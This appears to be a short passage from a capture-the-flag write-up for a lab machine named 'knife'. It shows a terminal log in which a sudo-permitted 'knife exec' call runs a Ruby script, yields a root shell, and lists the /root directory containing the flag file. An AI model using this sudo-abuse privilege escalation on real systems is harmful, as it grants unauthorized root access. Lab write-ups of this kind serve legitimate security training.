 james@knife:~$ sudo /usr/bin/knife exec hastur.rb
sudo /usr/bin/knife exec hastur.rb
bash: cannot set terminal process group (959): Inappropriate ioctl for device
bash: no job control in this shell
root@knife:/home/james# whoami
whoami
root
root@knife:/home/james# cd /root
cd /root
root@knife:~# ls -la
ls -la
total 56
drwx------  7 root root 4096 May 18 13:26 .
drwxr-xr-x 20 root root 4096 May 18 13:25 ..
lrwxrwxrwx  1 root root    9 May  8 16:43 .bash_history -> /dev/null
-rw-r--r--  1 root root 3137 May  7 11:12 .bashrc
drwx------  2 root root 4096 May  7 14:47 .cache
drwx------  3 root root 4096 May 18 13:20 .chef
-rwxr-xr-x  1 root root  105 May  8 16:46 delete.sh
drwxr-xr-x  3 root root 4096 May  7 11:13 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root 1024 May  8 11:13 .rnd
-r--------  1 root root   33 Sep  3 04:33 root.txt
-rw-r--r--  1 root root   66 May  8 16:46 .selected_editor
drwxr-xr-x  3 root root 4096 May  6 14:44 snap
drwx------  2 root root 4096 May  6 14:44 .ssh
-rw-------  1 root root 2413 May 18 13:25 .viminfo
root@knife:~#